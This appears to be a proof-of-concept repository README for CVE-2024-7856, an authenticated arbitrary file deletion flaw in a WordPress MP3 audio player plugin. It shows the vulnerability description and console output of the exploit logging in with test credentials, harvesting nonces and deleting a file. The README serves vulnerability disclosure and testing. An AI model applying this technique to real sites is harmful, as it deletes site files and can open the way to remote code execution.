 EQST
Author: EQST(Experts, Qualified Security Team)
Github: https://github.com/EQSTLab
Analysis base : https://www.wordfence.com/blog/2024/09/critical-arbitrary-file-deletion-vulnerability-in-mp3-audio-
player-wordpress-plugin-affects-over-20000-sites/
===============================================================================================================
CVE-2024-7856 : MP3 Audio Player - Music Player, Podcast Player & Radio by Sonaar <= 5.7.0.1 - Missing Authorizatio
n to Authenticated (Subscriber+) Arbitrary File Deletion
Researcher: Arkadiusz Hydzik
description: The MP3 Audio Player
 Music Player, Podcast Player & Radio by Sonaar plugin for WordPress is vulnerable to unauthorized arbitrary file d
eletion due to a missing capability check on the removeTempFiles() function and insufficient path validation on the
 'file' parameter in all versions up to, and including, 5.7.0.1. This makes it possible for authenticated attackers
, with subscriber-level access and above, to delete arbitrary files which can make remote code execution possible w
hen wp-config.php is deleted.
===============================================================================================================
[₩] Exploit loading, please wait...
>>> Please Login:
    ID > EQSTtester2
    PW > Tnlfejtm123!
[+] Try Login : ID = EQSTtester2, PW = Tnlfejtm123!
[+] Login Success
[+] Finding nonces
[+] Nonce Value: {'ajax_nonce': '8ed6e97b51', 'ajax_nonce_peaks': '6958af279e'}
[+] Creating audio_peaks dir
[+] Removing File